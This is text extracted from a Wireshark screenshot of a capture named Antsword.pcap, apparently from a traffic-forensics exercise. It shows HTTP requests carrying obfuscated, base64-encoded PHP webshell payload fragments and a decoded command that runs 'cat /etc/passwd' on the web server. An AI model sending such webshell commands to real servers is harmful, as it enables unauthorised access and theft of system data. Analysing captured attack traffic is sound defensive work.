 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination
24 5.268681 192.168.200.2 192.168.200.54
26 5.277230 192.168.200.54 192.168.200.2
47 7.191105 192.168.200.2 192.168.200.54
49 7.196807 192.168.200.54 192.168.200.2
90 13.184189 192.168.200.2 192.168.200.54
101 15.338998 192.168.200.54 192.168.200.2
422 97.664538 192.168.200.2 192.168.200.54
424 97.666135 192.168.200.54 192.168.200.2
435 97.735962 192.168.200.2 192.168.200.54
437 97.748964 192.168.200.54 192.168.200.2
606 141.114324 192.168.200.2 192.168.200.54
608 141.116842 192.168.200.54 192.168.200.2
Wireshark · Value (urlencoded-form.value) · Antsword.pcap
cd "/var/www/html";cat /etc/passwd;echo e124bc;pwd;echo 43523 ··
帧 90, Value (urlencoded-form.value), 90 字节。 Using 88 byte(s). Decoded as base64.
解码为 Base64 显示为 ASCII 开始 2 结束 89
查找: 区分大小写 查找下一个(N)
打印 复制 另存为... 关闭 帮助
Ethernet II, Src: DigitalChina_a4:55:83 (00:03:0f:a4:5
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58506, Dst Port: 80, Seq: 4345, Ack: 1, Len:
[3 Reassembled TCP Segments (5134 bytes): #86(2896), #88(1448), #90(790)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@in
Key: 1
Value […]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("op
Form item: "e5d0dbe94954b3" = "2w"
Key: e5d0dbe94954b3
Value: 2w
Form item: "ma569eedd00c3b" = "WWL2Jpbi9zaA=="
Key: ma569eedd00c3b
Value: WWL2Jpbi9zaA==
Form item: "ucc3f8650c92ac" = "mtY2QgIi92YXIvd3d3L2h0bWwiO2NhdCAvZXRjL3Bhc3N3ZDtlY2
Key: ucc3f8650c92ac
Value: mtY2QgIi92YXIvd3d3L2h0bWwiO2NhdCAvZXRjL3Bhc3N3ZDtlY2hvIGUxMjRiYztwd2Q7ZWNo
D0)%3F%2
12e0 32 72 65 74 25 33 44 25 37 42 25 32 34 72 65 74 2ret%3D% 7B%24ret
12f0 25 37 44 25 32 32 25 33 41 25 32 32 25 32 32 25 %7D%22%3 A%22%22%
1300 33 42 25 33 42 25 37 44 63 61 74 63 68 28 45 78 3B%3B%7D catch(Ex
1310 63 65 70 74 69 6f 6e 25 32 30 25 32 34 65 29 25 ception% 20%24e)%
1320 37 42 65 63 68 6f 25 32 30 25 32 32 45 52 52 4f 7Becho%2 0%22ERRO
1330 52 25 33 41 25 32 46 25 32 46 25 32 32 2e 25 32 R%3A%2F% 2F%22.%2
1340 34 65 2d 25 33 45 67 65 74 4d 65 73 73 61 67 65 4e-%3Ege tMessage
1350 28 29 25 33 42 25 37 44 25 33 42 61 73 6f 75 74 ()%3B%7D %3Basout
1360 70 75 74 28 29 25 33 42 64 69 65 28 29 25 33 42 put()%3B die()%3B
1370 26 65 35 64 30 64 62 65 39 34 39 35 34 62 33 3d &e5d0dbe 94954b3=
1380 32 77 26 6d 61 35 36 39 65 65 64 64 30 30 63 33 2w&ma569 eedd00c3
1390 62 3d 57 57 4c 32 4a 70 62 69 39 7a 61 41 25 33 b=WWL2Jp bi9zaA%3
13a0 44 25 33 44 26 75 63 63 33 66 38 36 35 30 63 39 D%3D&ucc 3f8650c9
13b0 32 61 63 3d 6d 74 59 32 51 67 49 69 39 32 59 58 2ac=mtY2 QgIi92YX
13c0 49 76 64 33 64 33 4c 32 68 30 62 57 77 69 4f 32 Ivd3d3L2 h0bWwiO2
13d0 4e 68 64 43 41 76 5a 58 52 6a 4c 33 42 68 63 33 NhdCAvZX RjL3Bhc3
13e0 4e 33 5a 44 74 6c 59 32 68 76 49 47 55 78 4d 6a N3ZDtlY2 hvIGUxMj
13f0 52 69 59 7a 74 77 64 32 51 37 5a 57 4e 6f 62 79 RiYztwd2 Q7ZWNoby
1400 41 30 4d 7a 55 79 4d 77 25 33 44 25 33 44 A0MzUyMw %3D%3D
Reassembled TCP (5134 bytes)
Value (urlencoded-form.value), 90 byte(s) 分组: 654 · Displayed: 12 (1.8%) 配置: Default
XenoEcho